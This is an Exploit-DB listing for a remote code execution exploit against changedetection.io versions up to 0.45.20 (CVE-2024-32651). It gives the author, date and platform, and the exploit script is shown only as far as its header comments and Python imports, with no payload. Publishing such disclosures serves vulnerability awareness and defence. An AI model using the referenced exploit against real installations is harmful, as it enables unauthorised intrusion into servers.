 changedetection < 0.45.20 - Remote Code Execution (RCE)
EDB-ID:
52027
CVE:
N/A
EDB Verified:
Author:
ZACH CROSMAN
(ZCROSMAN)
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2024-05-31
Vulnerable App:
# Exploit Title: changedetection <= 0.45.20 Remote Code Execution (RCE)
# Date: 5-26-2024
# Exploit Author: Zach Crosman (zcrosman)
# Vendor Homepage: changedetection.io
# Software Link: https://github.com/dgtlmoon/changedetection.io
# Version: <= 0.45.20
# Tested on: Linux
# CVE : CVE-2024-32651
from pwn import *
import requests
from bs4 import BeautifulSoup